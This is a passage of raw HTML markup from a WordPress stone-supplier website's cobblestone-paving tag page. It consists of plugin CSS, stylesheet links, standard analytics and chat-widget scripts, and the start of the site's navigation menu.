rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
</style>
<link rel='stylesheet' id='elementor-post-8-css' href='https://jkstones.in/wp-content/uploads/elementor/css/post-8.css?ver=1768219989' type='text/css' media='all' />
<link rel='stylesheet' id='eihe-front-style-css' href='https://jkstones.in/wp-content/plugins/image-hover-effects-addon-for-elementor/assets/style.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://jkstones.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://jkstones.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11700-css' href='https://jkstones.in/wp-content/uploads/elementor/css/post-11700.css?ver=1768219989' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://jkstones.in/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jkstones.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='happy-elementor-addons-11700-css' href='https://jkstones.in/wp-content/uploads/happyaddons/css/ha-11700.css?ver=3.20.4.1768481248' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11363-css' href='https://jkstones.in/wp-content/uploads/elementor/css/post-11363.css?ver=1768219989' type='text/css' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://jkstones.in/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://jkstones.in/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ova-google-fonts-css' href='//fonts.googleapis.com/css?family=Manrope%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://jkstones.in/wp-content/themes/retirio/assets/libs/carousel/assets/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ovaicon-css' href='https://jkstones.in/wp-content/themes/retirio/assets/libs/ovaicon/font/ovaicon.css' type='text/css' media='all' />
<link rel='stylesheet' id='ova-flaticon-css' href='https://jkstones.in/wp-content/themes/retirio/assets/libs/flaticon/font/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='retirio-style-css' href='https://jkstones.in/wp-content/themes/retirio/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='retirio-style-inline-css' type='text/css'>
:root{--primary: #2e3193;--secondary: #242424;--heading: #2e3193;--text: #666666;--light: #e5e5e5;--primary-font: Manrope;--font-size: 16px;--line-height: 1.9em;--letter-spacing: 0px;--width-sidebar: 360px;--main-content:  calc( 100% - 360px );--container-width: 1170px;--boxed-offset: 20px;--woo-layout: woo_layout_2l;--woo-width-sidebar: 280px;--woo-main-content:  calc( 100% - 280px );}@media (min-width: 1024px) and ( max-width: 1230px ){
		        body .row_site,
		        body .elementor-section.elementor-section-boxed>.elementor-container{
		            max-width: 100%;
		            padding-left: 30px;
		            padding-right: 30px;
		        }
		    }
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.7.2/css/all.css' type='text/css' media='all' integrity="sha384-nRgPTkuX86pH8yjPJUAFuASXQSSl2/bBUiNV47vSYpKFxHJhbcrGnmlYpYJMeD7a" crossorigin="anonymous" />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://jkstones.in/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://jkstones.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://jkstones.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://jkstones.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://jkstones.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://jkstones.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://jkstones.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://jkstones.in/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://jkstones.in/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://jkstones.in/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://jkstones.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://jkstones.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://jkstones.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.7.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-npPMK6zwqNmU3qyCCxEcWJkLBNYxEFM1nGgSoAWuCCXqVVz0cvwKEMfyTNkOxM2N" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://jkstones.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1752847305' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://jkstones.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1752847306' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-karla-css' href='https://jkstones.in/wp-content/uploads/elementor/google-fonts/css/karla.css?ver=1752847307' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://jkstones.in/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1753162574' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://jkstones.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.7' type='text/css' media='all' />
<script type="text/javascript" src="https://jkstones.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.6" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://jkstones.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jkstones.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jkstones.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jkstones.in/wp-json/wp/v2/tags/78" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jkstones.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="A1RWY4BnSXblX6bR5YgLZQuVRNPfz-KWebxM8TIcCwY" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11335490483"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-11335490483');
</script>
<!-- Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-81LYZCT5LP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-81LYZCT5LP');
</script>


<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "oa7wlmeul4");
</script>

<!-- Google Tag Manager -->
<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MG2HQJV');
</script>
<!-- End Google Tag Manager -->


<script src="https://story.shareloapp.com/widget.js" type="text/javascript" async></script><meta name="generator" content="Elementor 3.33.6; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <script 
      type="text/javascript"
      src="https://d3mkw6s8thqya7.cloudfront.net/integration-plugin.js"
      id="aisensy-wa-widget"
      widget-id="aaal0s"
    >
    </script><link rel="icon" href="https://jkstones.in/wp-content/uploads/2023/02/cropped-JK_Stone_Supplier_page-0001-removebg-preview-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jkstones.in/wp-content/uploads/2023/02/cropped-JK_Stone_Supplier_page-0001-removebg-preview-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jkstones.in/wp-content/uploads/2023/02/cropped-JK_Stone_Supplier_page-0001-removebg-preview-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://jkstones.in/wp-content/uploads/2023/02/cropped-JK_Stone_Supplier_page-0001-removebg-preview-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-star-rating{
	    font-family: eicons !important;
		
}

.elementor-6718 .elementor-element.elementor-element-1025c1b0 > .elementor-background-overlay{
	background-color:white;
}

.ovaicon-up-arrow{
	display:none !important;
}		</style>
		</head>

<body class="archive tag tag-cobblestone-paving tag-78 wp-custom-logo wp-embed-responsive wp-theme-retirio ehf-header ehf-footer ehf-template-retirio ehf-stylesheet-retirio chrome group-blog has-post-thumbnail layout_1c woo_layout_2l elementor-default elementor-kit-8">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MG2HQJV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://jkstones.in" title="Jk Stones" rel="home">Jk Stones</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="11700" class="elementor elementor-11700" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor-hf">
				<div class="elementor-element elementor-element-fc408af e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="fc408af" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-9a18063 e-con-full e-flex e-con e-child" data-id="9a18063" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-e06a62d elementor-widget elementor-widget-ha-navigation-menu happy-addon ha-navigation-menu" data-id="e06a62d" data-element_type="widget" data-widget_type="ha-navigation-menu.default">
				<div class="elementor-widget-container">
					<nav class="ha-nav-menu ha-navigation-menu-wrapper"><div class="menu-header-top-menu-container">				<div class="ha-nav-humberger-wrapper">
					<span class="ha-menu-open-icon ha-menu-toggler" data-humberger="open"><svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg></span>
					<span class="ha-menu-close-icon ha-menu-toggler hide-icon" data-humberger="close"><svg aria-hidden="true" class="e-font-icon-svg e-far-window-close" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm-83.6 290.5c4.8 4.8 4.8 12.6 0 17.4l-40.5 40.5c-4.8 4.8-12.6 4.8-17.4 0L256 313.3l-66.5 67.1c-4.8 4.8-12.6 4.8-17.4 0l-40.5-40.5c-4.8-4.8-4.8-12.6 0-17.4l67.1-66.5-67.1-66.5c-4.8-4.8-4.8-12.6 0-17.4l40.5-40.5c4.8-4.8 12.6-4.8 17.4 0l66.5 67.1 66.5-67.1c4.8-4.8 12.6-4.8 17.4 0l40.5 40.5c4.8 4.8 4.8 12.6 0 17.4L313.3 256l67.1 66.5z"></path></svg></span>
				</div>
			<ul id="menu-header-top-menu" class="menu"><li id="menu-item-12139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://jkstones.in/"><span class="menu-item-title">Home</span></a></li>
<li id="menu-item-12140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jkstones.in/about/"><span class="menu-item-title">About Us</span></a></li>
<li id="menu-item-12141" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jkstones.in/services/"><span class="menu-item-title">Services</span></a></li>
<li id="menu-item-12142" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jkstones.in/projects/"><span class="menu-item-title">Project</span></a></li>
<li id="menu-item-12143" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jkstones.in/stockyard-units/"><span class="menu-item-title">Stockyard &#038; Units</span></a></li>
<li id="menu-item-12144" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jkstones.in/contact/"><span class="menu-item-title">Contact us</span></a></li>
<li id="menu-item-12146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span class="menu-item-title">Other</span></a><span class="ha-submenu-indicator-wrap fas fa-angle-down"></span>
<ul class="sub-menu">
	<li id="menu-item-13131" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jkstones.in/packaging/"><span class="menu-item-title">Packaging</span></a>	<li id="menu-item-13132" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jkstones.in/franchise/"><span class="menu-item-title">Franchise</span></a>	<li id="menu-item-12148" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jkstones.in/media/"><span class="menu-item-title">Media</span></a>	<li id="menu-item-12151" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jkstones.in/case-study/"><span class="menu-item-title">Case Study</span></a>	<li id="menu-item-12904" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jkstones.in/blog/"><span class="menu-item-title">Blog</span></a>	<li id="menu-item-12149" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jkstones.in/gallery/"><span class="menu-item-title">Gallery</span></a></ul>
</li>
</ul></div></nav>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3aafb0d e-con-full e-flex e-con e-child" data-id="3aafb0d" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-341acae elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="341acae" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://jkstones.in/catalogue/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="ovaicon ovaicon-download-2"></i>						</span>
										<span class="elementor-icon-list-text">Download Catalog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://jkstones.in/franchise/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-code-branch" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M384 144c0-44.2-35.8-80-80-80s-80 35.8-80 80c0 36.4 24.3 67.1 57.5 76.8-.6 16.1-4.2 28.5-11 36.9-15.4 19.2-49.3 22.4-85.2 25.7-28.2 2.6-57.4 5.4-81.3 16.9v-144c32.5-10.2 56-40.5 56-76.3 0-44.2-35.8-80-80-80S0 35.8 0 80c0 35.8 23.5 66.1 56 76.3v199.3C23.5 365.9 0 396.2 0 432c0 44.2 35.8 80 80 80s80-35.8 80-80c0-34-21.2-63.1-51.2-74.6 3.1-5.2 7.8-9.8 14.9-13.4 16.2-8.2 40.4-10.4 66.1-12.8 42.2-3.9 90-8.4 118.2-43.4 14-17.4 21.1-39.8 21.6-67.9 31.6-10.8 54.4-40.7 54.4-75.9zM80 64c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16 7.2-16 16-16zm0 384c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zm224-320c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16 7.2-16 16-16z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Enquire Franchise</span>
